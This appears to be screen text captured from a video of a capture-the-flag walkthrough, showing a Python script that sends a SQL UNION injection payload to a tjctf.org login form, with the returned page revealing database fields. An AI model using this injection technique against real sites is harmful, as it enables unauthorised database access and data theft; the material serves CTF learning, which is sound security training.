 Build output - Sublime Text 2 (UNREGISTERED)
En
8:33 PM
John Hammond
ape.py
get_flag.py
flag.txt
1 #!/usr/bin/env python
2
3 import requests
4
5 url = 'https://ess-kyoo-ell.tjctf.org/'
6
7 s = requests.Session()
8
9 r = s.get(url)
10 # print r.text
11
12 data = {
13 "email" : "0",
14 "id UNION SELECT ip_address,2,3,4,5,6,7 FROM users WHERE us
15 }
16
17 r = s.post( url, data = data )
18 print r.text
19
20 s.close()
Build output
https://bootsnipp.com');
166 });
167 </script>
168 </head>
169 <body>
170 <!--
171 you can substitue the span of reauth email for a input
with the email and
172 include the remember me checkbox
173 -->
174 <div class="container">
175 <div class="card card-container">
176 <!-- <img class="profile-img-card" src="//lh3.
googleusercontent.com/-6V8xOA6M7BA/AAAAAAAAAAI/AA
AAAAAAAAA/rzlHcD0KYwo/photo.jpg?sz=120" alt="" />
-->
177 <img id="profile-img" class="profile-img-card"
src="//ssl.gstatic.com/accounts/ui/avatar_2x.png"
/>
178
179 <p id="profile-name" class="profile-name-card">
This is what I got about you from the database: {
&#39;id&#39;: &#39;145.3.1.213&#39;, &#39;
username&#39;: 2, &#39;first_name&#39;: 3, &#39;
last_name&#39;: 4, &#39;email&#39;: 5, &#39;
gender&#39;: 6, &#39;ip_address&#39;: 7}</p>
180
181 <form class="form-signin" method="POST">
182 <span id="reauth-email" class="reauth-email">
</span>
183 <input type="email" id="inputEmail" name="
email" class="form-control" placeholder="
Email address" required autofocus>
184 <input type="password" id="inputPassword"
name="password" class="form-control"
2 characters selected
Tab Size: 4
HTML